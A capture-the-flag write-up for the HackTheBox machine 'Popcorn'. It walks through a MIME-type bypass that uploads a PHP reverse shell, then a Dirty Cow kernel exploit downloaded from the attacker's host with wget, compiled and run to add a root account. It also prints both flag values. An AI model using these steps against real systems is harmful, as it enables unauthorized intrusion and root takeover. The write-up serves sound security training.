Metadata
- Platform: HackTheBox
- CTF: Popcorn
- OS: Linux
- Difficulty: Medium
Summary
In a subdirectory, the web service hosts a website for up- and downloading torrents. After creating a new user, we can upload our own torrent files. Afterward, we can edit our upload and add a screenshot file. By manipulating the MIME type of this upload, we can instead upload a reverse shell, gaining a foothold into the system.
Since this machine runs on a very old Linux kernel, we can use Dirty Cow, granting us root privileges on a newly created user, pawning the machine.
Solution
Reconnaissance
Nmap discovers two open ports.
nmap -sC -sV 10.10.10.6 -p- -oN nmap.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-20 20:09 CET
Nmap scan report for 10.10.10.6
Host is up (0.065s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.1p1 Debian 6ubuntu2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 3e:c8:1b:15:21:15:50:ec:6e:63:bc:c5:6b:80:7b:38 (DSA)
|_ 2048 aa:1f:79:21:b8:42:f4:8a:38:bd:b8:05:ef:1a:07:4d (RSA)
80/tcp open http Apache httpd 2.2.12
|_http-title: Did not follow redirect to http://popcorn.htb/
|_http-server-header: Apache/2.2.12 (Ubuntu)
Service Info: Host: 127.0.0.1; OS: Linux; CPE: cpe:/o:linux:linux_kernelSince the website on port 80 already wants to forward us to popcorn.htb, let’s add this domain to /etc/hosts. The website itself, greets us with a custom message, informing us that the website works.
Since we don’t have another endpoint with which we could interact, we should continue the enumeration with Gobuster.
gobuster dir -u http://popcorn.htb -w /usr/share/wordlists/dirb/big.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://popcorn.htb
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.htaccess (Status: 403) [Size: 288]
/.htpasswd (Status: 403) [Size: 288]
/cgi-bin/ (Status: 403) [Size: 287]
/index (Status: 200) [Size: 177]
/rename (Status: 301) [Size: 311] [--> http://popcorn.htb/rename/]
/test (Status: 200) [Size: 47347]
/torrent (Status: 301) [Size: 312] [--> http://popcorn.htb/torrent/]
Progress: 20469 / 20470 (100.00%)
===============================================================
Finished
===============================================================

The scan reveals three endpoints we can interact with. First, there is an exposed PHP-info page at http://popcorn.htb/test/. It tells us, that this system is running on ancient software, which might come in clutch later on, once we get a foothold.
Another endpoint is http://popcorn.htb/rename/, which seemingly allows us to rename files and move them on the file system. However, this seems to be irrelevant for us, maybe there is another exploit pathway using this script.
The last endpoint has the most features, with which we can interact. On http://popcorn.htb/torrent/ runs an application hosting torrents. If we check the browse section, we can discover an already uploaded file.
User Flag
It looks like we could use this application to upload malicious files onto the system. Since the upload section is restricted for foreign users, let’s create an account.
On the upload page, we now have the privileges to upload a torrent. If we try to upload anything else, such as a .txt file, we get an error, informing us that we can not upload anything but torrent files. The same happens, if we just extend to the filename with .torrent. Since there doesn’t seem to be a way to bypass the upload restriction, we can still try to upload a valid file, and see what we can do afterward. For this, we can use a file such as these ones.

Once the upload is completed, we get forwarded to our torrent. This page already tells us, that we can upload a screenshot for this torrent with the following extensions jpg, jpeg, gif, png. Maybe we can upload something else instead of a picture, if the input is not sanitized properly, such as a php-reverse-shell (since we already know that this target runs on PHP due to URL).
Let’s catch our upload with Burpsuite. The request has a content-type field, which tells the server that we are uploading a PHP file and not the expected image files. Since we can change it, we can try to tell the server that we are instead sending a picture. This way, we can potentially trick the filter.
Content-Disposition: form-data; name="file"; filename="php-reverse-shell.php"
Content-Type: image/jpeg
It works! If we now set up a Netcat listener and refresh the page, we can click on the image icon of the screenshot, therefore loading the reverse shell and triggering a callback.

After we have gained access to www-data, we can move into the home directory of the user george and claim the user flag.
44687eb323fa33147b93bb6a40668653
Root Flag
Earlier, we already noticed the ancient software running on this server.
www-data@popcorn:/var/www/torrent/database$ uname -a
uname -a
Linux popcorn 2.6.31-14-generic-pae #48-Ubuntu SMP Fri Oct 16 15:22:42 UTC 2009 i686 GNU/LinuxThe kernel version 2.6.31-14 is from 2009! Not only is it almost guaranteed that there are public exploits for such an old kernel, but I remember Dirty Cow, which should also be applicable to this kernel. After a little research, we can confirm this, as we can find the exploit in question, which works for this kernel. After downloading the C file onto the attacking machine, we can host the exploit and make it available to the target.
python3 -m http.server 8000From the target, we can download the file and compile it according to the exploit’s description. After granting us rights to execute this file, the exploit will add a new privileged user firefart to the protected /etc/shadow file, which we can then use.
www-data@popcorn:/tmp$ wget http://10.10.16.9:8000/exploit.c
wget http://10.10.16.9:8000/exploit.c
--2025-02-21 13:04:38-- http://10.10.16.9:8000/exploit.c
Connecting to 10.10.16.9:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5006 (4.9K) [text/x-csrc]
Saving to: `exploit.c'
100%[======================================>] 5,006 --.-K/s in 0.03s
2025-02-21 13:04:38 (169 KB/s) - `exploit.c' saved [5006/5006]
www-data@popcorn:/tmp$ gcc -pthread exploit.c -o exploit -lcrypt
gcc -pthread exploit.c -o exploit -lcrypt
www-data@popcorn:/tmp$ chmod +x exploit
chmod +x exploit
www-data@popcorn:/tmp$ ./exploit
./exploit
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 1234
Complete line:
firefart:fionu3giiS71.:0:0:pwned:/root:/bin/bash
mmap: b7814000My shell crashed after executing the exploit, so let’s respawn it over the torrent screenshot. Since we want to switch to the newly created user, we need to spawn an interactive shell. For this, we can use Python.
python -c 'import pty; pty.spawn("/bin/bash")'
We now own the user firefart with all the privileges of root, allowing us to claim the root flag.
aec760b176d5599ceb44066ac4652025